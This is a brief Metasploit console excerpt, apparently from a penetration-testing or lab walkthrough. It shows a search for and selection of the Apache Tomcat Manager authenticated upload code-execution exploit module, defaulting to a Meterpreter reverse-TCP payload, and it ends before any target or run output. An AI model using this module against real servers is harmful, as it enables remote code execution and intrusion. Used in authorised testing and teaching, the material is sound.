 msf6 > search /tomcat_mgr_upload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Exe
cution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/tomcat_mgr_upload
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp